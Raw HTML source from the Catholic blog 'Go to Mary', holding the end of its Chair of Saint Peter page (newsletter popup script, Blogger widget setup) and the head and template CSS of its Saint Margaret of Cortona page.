input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY44guqjp6j1qz34ERUcjBWa4S8Puw:1768667027769';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html', 'canonicalUrl': 'https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/7179798803113091452/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7179798803113091452', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s72-c/Feast+of+the+Chair+of+Saint+Peter.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s320/Feast+of+the+Chair+of+Saint+Peter.png', 'pageName': 'Feast of the Chair of Saint Peter', 'pageTitle': 'Go to Mary: Feast of the Chair of Saint Peter', 'metaDescription': 'The 22nd of February is the Feast of the Chair of Saint Peter.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Feast of the Chair of Saint Peter', 'description': 'The 22nd of February is the Feast of the Chair of Saint Peter.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s320/Feast+of+the+Chair+of+Saint+Peter.png', 'url': 'https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7179798803113091452}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html
body_size: 52472
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/7788581273175016431/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s320/Saint+Margaret+of+Cortona.png' rel='image_src'/>
<meta content='The 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused people; homeless people; insanity; loss of parents; mental illness; mentally ill people; midwives; penitent women; single mothers; people ridiculed for their piety; reformed prostitutes; sexual temptation; single laywomen; and third children.' name='description'/>
<meta content='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' property='og:url'/>
<meta content='Saint Margaret of Cortona' property='og:title'/>
<meta content='The 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused people; homeless people; insanity; loss of parents; mental illness; mentally ill people; midwives; penitent women; single mothers; people ridiculed for their piety; reformed prostitutes; sexual temptation; single laywomen; and third children.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/w1200-h630-p-k-no-nu/Saint+Margaret+of+Cortona.png' property='og:image'/>
<title>
Saint Margaret of Cortona - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Margaret of Cortona' property='og:title'/>
<meta content='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s320/Saint+Margaret+of+Cortona.png' property='og:image'/>
<meta content='The 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused people; homeless people; insanity; loss of parents; mental illness; mentally ill people; midwives; penitent women; single mothers; people ridiculed for their piety; reformed prostitutes; sexual temptation; single laywomen; and third children.' name='og:description'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Margaret of Cortona' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s320/Saint+Margaret+of+Cortona.png' name='twitter:image'/>
<meta content='Saint Margaret of Cortona' name='twitter:title'/>
<meta content='The 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused people; homeless people; insanity; loss of parents; mental illness; mentally ill people; midwives; penitent women; single mothers; people ridiculed for their piety; reformed prostitutes; sexual temptation; single laywomen; and third children.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
